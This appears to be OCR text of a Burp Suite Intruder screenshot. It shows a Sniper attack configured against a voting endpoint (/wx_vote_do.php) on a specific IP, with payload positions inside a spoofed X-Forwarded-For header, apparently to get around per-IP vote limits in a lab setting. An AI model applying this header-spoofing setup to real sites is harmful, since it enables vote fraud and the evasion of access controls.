 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × 8 × 9 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /wx_vote_do.php HTTP/1.1
Host: 219.153.49.228:40110
User-Agent:Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12A365
MicroMessenger/5.4.1 NetType/WIFI
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://219.153.49.228:40110/wx_vote.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 4
Connection: close
Cookie: pma_lang=zh_CN;
pmaUser-1=%7B%22iv%22%3A%222qDGCqRUtepQ%2B29cG4HRgA%3D%3D%22%2C%22mac%22%3A%22cd5ca11d54ba626e
6e8ae2611e6ce864017912da%22%2C%22payload%22%3A%22nohIUVrV0ocfiJsHC0Vwyg%3D%3D%22%7D
X-Forwarded-For:10.0.§0§.§1§
id=6
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 772